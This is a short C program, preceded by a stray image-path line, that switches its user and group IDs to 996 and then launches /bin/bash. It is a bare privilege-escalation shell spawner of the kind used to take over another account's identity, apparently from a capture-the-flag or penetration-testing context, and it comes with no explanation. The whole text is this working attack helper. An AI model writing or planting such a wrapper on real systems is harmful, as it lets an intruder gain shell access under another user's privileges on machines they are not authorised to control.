 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
int main(int argc, char *argv[]) {
setresuid(996, 996, 996);
setresgid(996, 996, 996);
system("/bin/bash");
return 0;
}